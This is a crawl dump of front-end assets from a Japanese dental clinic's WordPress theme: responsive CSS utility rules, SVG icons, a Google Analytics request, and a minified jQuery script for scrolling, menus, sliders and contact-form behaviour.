	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem !important
	}

	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem !important
	}

	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem !important
	}

	.m-xl-4 {
		margin: 1.5rem !important
	}

	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem !important
	}

	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem !important
	}

	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem !important
	}

	.m-xl-5 {
		margin: 3rem !important
	}

	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem !important
	}

	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem !important
	}

	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem !important
	}

	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem !important
	}

	.p-xl-0 {
		padding: 0 !important
	}

	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0 !important
	}

	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0 !important
	}

	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0 !important
	}

	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0 !important
	}

	.p-xl-1 {
		padding: .25rem !important
	}

	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem !important
	}

	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem !important
	}

	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem !important
	}

	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem !important
	}

	.p-xl-2 {
		padding: .5rem !important
	}

	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem !important
	}

	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem !important
	}

	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem !important
	}

	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem !important
	}

	.p-xl-3 {
		padding: 1rem !important
	}

	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem !important
	}

	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem !important
	}

	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem !important
	}

	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem !important
	}

	.p-xl-4 {
		padding: 1.5rem !important
	}

	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem !important
	}

	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem !important
	}

	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem !important
	}

	.p-xl-5 {
		padding: 3rem !important
	}

	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem !important
	}

	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem !important
	}

	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem !important
	}

	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem !important
	}

	.m-xl-auto {
		margin: auto !important
	}

	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto !important
	}

	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto !important
	}

	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto !important
	}

	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto !important
	}

	.text-xl-left {
		text-align: left !important
	}

	.text-xl-right {
		text-align: right !important
	}

	.text-xl-center {
		text-align: center !important
	}

	.container {
		max-width: 1140px
	}

	.col-xl {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-xl-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-xl-1,
	.col-xl-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-xl-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-xl-3,
	.col-xl-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-xl-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-xl-5,
	.col-xl-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-xl-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-xl-7,
	.col-xl-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-xl-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-xl-10,
	.col-xl-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-xl-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-xl-11,
	.col-xl-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-xl-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-xl-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-xl-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-xl-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-xl-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-xl-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-xl-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-xl-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-xl-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-xl-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-xl-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-xl-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-xl-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-xl-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-xl-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-xl-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-xl-0 {
		margin-left: 0
	}

	.offset-xl-1 {
		margin-left: 8.33333%
	}

	.offset-xl-2 {
		margin-left: 16.66667%
	}

	.offset-xl-3 {
		margin-left: 25%
	}

	.offset-xl-4 {
		margin-left: 33.33333%
	}

	.offset-xl-5 {
		margin-left: 41.66667%
	}

	.offset-xl-6 {
		margin-left: 50%
	}

	.offset-xl-7 {
		margin-left: 58.33333%
	}

	.offset-xl-8 {
		margin-left: 66.66667%
	}

	.offset-xl-9 {
		margin-left: 75%
	}

	.offset-xl-10 {
		margin-left: 83.33333%
	}

	.offset-xl-11 {
		margin-left: 91.66667%
	}

	.d-xl-none {
		display: none !important
	}

	.d-xl-inline {
		display: inline !important
	}

	.d-xl-inline-block {
		display: inline-block !important
	}

	.d-xl-block {
		display: block !important
	}

	.d-xl-table {
		display: table !important
	}

	.d-xl-table-row {
		display: table-row !important
	}

	.d-xl-table-cell {
		display: table-cell !important
	}

	.d-xl-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-xl-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-xl-column,
	.flex-xl-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-xl-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-xl-column-reverse,
	.flex-xl-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-xl-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-xl-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-xl-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-xl-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-xl-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-xl-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-xl-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-xl-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-xl-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-xl-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-xl-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-xl-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-xl-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-xl-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-xl-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-xl-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-xl-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-xl-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-xl-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-xl-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-xl-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-xl-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-xl-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-xl-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-xl-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-xl-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:1200px) {
	.container {
		max-width: 1190px
	}
}

@media only screen and (min-width:1221px) {
	.pc-nav li a {
		font-size: 14px;
		font-size: .875rem
	}
}

@media (max-width:1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-xl>.table-bordered {
		border: 0
	}

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (max-width:991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-lg>.table-bordered {
		border: 0
	}

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (max-width:767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-md>.table-bordered {
		border: 0
	}

	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (max-width:575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-sm>.table-bordered {
		border: 0
	}

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media print {

	*,
	::after,
	::before {
		text-shadow: none !important;
		box-shadow: none !important
	}

	a:not(.btn) {
		text-decoration: underline
	}

	abbr[title]::after {
		content: " ("attr(title) ")"
	}

	pre {
		white-space: pre-wrap !important
	}

	blockquote,
	pre {
		border: 1px solid #999
	}

	thead {
		display: table-header-group
	}

	blockquote,
	img,
	pre,
	tr {
		page-break-inside: avoid
	}

	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	.container,
	body {
		min-width: 992px !important
	}

	.navbar {
		display: none
	}

	.badge {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd !important
	}

	.d-print-none {
		display: none !important
	}

	.d-print-inline {
		display: inline !important
	}

	.d-print-inline-block {
		display: inline-block !important
	}

	.d-print-block {
		display: block !important
	}

	.d-print-table {
		display: table !important
	}

	.d-print-table-row {
		display: table-row !important
	}

	.d-print-table-cell {
		display: table-cell !important
	}

	.d-print-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-print-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@-webkit-keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

.xo-event-calendar table.xo-month .month-dayname-space {
	height: 0.5em;
	position: relative;
	top: 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/mail.svg
body_size: 1032
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 27 16.9" style="enable-background:new 0 0 27 16.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#555555;}
</style>
<title>アセット 28</title>
<g>
	<g id="レイヤー_6">
		<polygon class="st0" points="25.5,0.1 25.3,0 1.7,0 1.5,0 13.5,10.7 		"/>
		<polygon class="st0" points="4.1,1 23,1 13.5,9.4 		"/>
		<path class="st0" d="M26.9,1.1l-8.5,7.5l8.4,7.4c0.1-0.2,0.2-0.5,0.2-0.8V1.7C27,1.5,27,1.3,26.9,1.1z"/>
		<polygon class="st0" points="19.9,8.6 26,3.2 26,14 		"/>
		<path class="st0" d="M0.1,1C0,1.2,0,1.5,0,1.7v13.5c0,0.2,0.1,0.5,0.2,0.7l8.5-7.3L0.1,1z"/>
		<polygon class="st0" points="1,3.2 7.1,8.6 1,13.8 		"/>
		<polygon class="st0" points="13.5,12.9 9.9,9.7 1.6,16.9 1.7,16.9 25.2,16.9 17.1,9.8 		"/>
		<polygon class="st0" points="4.3,15.9 9.9,11.1 13.5,14.3 17.1,11.1 22.6,15.9 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/tel.svg
body_size: 789
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 40 43.3" style="enable-background:new 0 0 40 43.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#555555;}
</style>
<title>アセット 27</title>
<g>
	<g id="レイヤー_6">
		<path class="st0" d="M39.1,33.8l-0.2-0.5c-0.7-1.6-8.9-4-9.6-4.1h-0.5c-1.1,0.2-2.4,1.3-5,3.6c-2.9-1.4-7-5-8.9-7.1
			c-2.4-2.7-4.2-5.8-5.5-9.1c3-2.6,4.2-3.8,4.3-5.1c0-0.7-1.4-9.2-2.9-10l-0.4-0.3c-0.9-0.6-2.4-1.5-4-1.2C5.9,0.2,5.6,0.3,5.2,0.5
			c-2,1.2-3.7,2.9-4.9,4.9c-0.7,1.5-1.1,15,9.1,26.4s22.4,11.8,24.2,11.4l0,0h0.2c2.1-1,4-2.4,5.4-4.3
			C40.7,37.1,39.7,34.9,39.1,33.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1896979147&t=pageview&_s=1&dl=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F&ul=en-us%40posix&dt=Web%20Lecture%20%E3%81%AEPart%202%20%E3%81%8CDoctorbook%E7%A4%BE%E3%81%AE%E3%82%B5%E3%82%A4%E3%83%88%E3%81%A7%E5%85%AC%E9%96%8B%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%20%7C%20%E5%99%9B%E3%81%BF%E5%90%88%E3%82%8F%E3%81%9B%E6%B2%BB%E7%99%82%E3%81%AE%E5%90%8D%E5%8C%BB%EF%BD%9C%E9%BA%BB%E5%B8%83%E6%9D%B1%E4%BA%AC%E3%83%87%E3%83%B3%E3%82%BF%E3%83%AB%E3%82%AF%E3%83%AA%E3%83%8B%E3%83%83%E3%82%AF%EF%BD%9C%E7%B1%B3%E5%9B%BD%E5%B0%82%E9%96%80%E5%8C%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=176575741&gjid=960793733&cid=515872271.1766339991&tid=UA-22040755-1&_gid=159770999.1766339991&_r=1&_slc=1&z=1630406306
body_size: -450
content:
2,cG-N6QKVTBE19

--- FILE ---
content_type: application/javascript
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/setting.js?ver=6.2.8
body_size: 2246
content:
"use strict";!function(n){n('a[href^="#"]').on("click",function(){var e=n(this).attr("href");if(n(e).length)var t=n(e).offset().top;var o=t-0;return n("html, body").animate({scrollTop:o},500,"swing"),!1})}(jQuery),function(n){window.onload=function(){n(".pagetop").css("display","none"),n(window).scroll(function(){n(this).scrollTop()>400?n(".pagetop").fadeIn():n(".pagetop").fadeOut()}),function(n){n(".menu-btn").click(function(){n(".menu-btn1").toggleClass("menuclick1")}),n(".menu-btn").click(function(){n(".menu-btn2").toggleClass("menuclick2")}),n(".menu-btn").click(function(){n(".menu-btn3").toggleClass("menuclick3")})}(jQuery),n(".pagetop a").click(function(){return n("body,html").animate({scrollTop:0},500),!1})}}(jQuery),function(n){n(window).on("load",function(){n(".bxslider").bxSlider({auto:!0,mode:"fade",pause:7e3,speed:1800})})}(jQuery),function(n){n(window).on("load",function(){n(".mh .imgtxt").matchHeight(),n(".flows h3").matchHeight()})}(jQuery),function(n){n(".toggle").on("click",function(){n(this).next().slideToggle(),n(this).toggleClass("active")})}(jQuery),function(n){n(".restrict_mb").change(function(){var e=n(this).val();e=e.replace(/[Ａ-Ｚａ-ｚ０-９－！”＃＄％＆’（）＝＜＞，．？＿［］｛｝＠＾～￥]/g,function(n){return String.fromCharCode(n.charCodeAt(0)-65248)}),n(this).val(e)}).change()}(jQuery),function(n){n(".fu").on("inview",function(e,t){t&&n(this).addClass("mv")}),n(".slide_out").on("inview",function(e,t){t&&n(this).css("transform","translate3d(100%,0,0)")})}(jQuery),function(n){n(window).load(function(){n(".loading").delay(500).fadeOut(300)}),setTimeout("stopload()",1e4)}(jQuery),function(n){n(function(){n('[name="reason"]:radio').change(function(){n('#mw_wp_form_mw-wp-form-508 select option[value=""]').html("choose"),n(".af_select").hide(),n(".reason_txt").hide(),"Web_Site"==n("input:radio[name='reason']:checked").val()?n(".af_select").show():"検索エンジン"==n("input:radio[name='reason']:checked").val()?n(".af_select").show():"Other"==n("input:radio[name='reason']:checked").val()?n(".reason_txt").show():"その他"==n("input:radio[name='reason']:checked").val()&&n(".reason_txt").show()}).trigger("change")})}(jQuery),function(n){n("button.navbar-toggler").on("click",function(){n("main").toggleClass("fixed")})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/arrow_bk.svg
body_size: 314
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 8"><defs><style>.cls-1{fill:#565656;}</style></defs><title>アセット 21</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="レイヤー_6" data-name="レイヤー 6"><polygon class="cls-1" points="28.29 0 27.29 0 34.71 7 35.71 7 28.29 0 28.29 0"/><polygon class="cls-1" points="36 7 0 7 0 8 36 8 36 7 36 7"/></g></g></svg>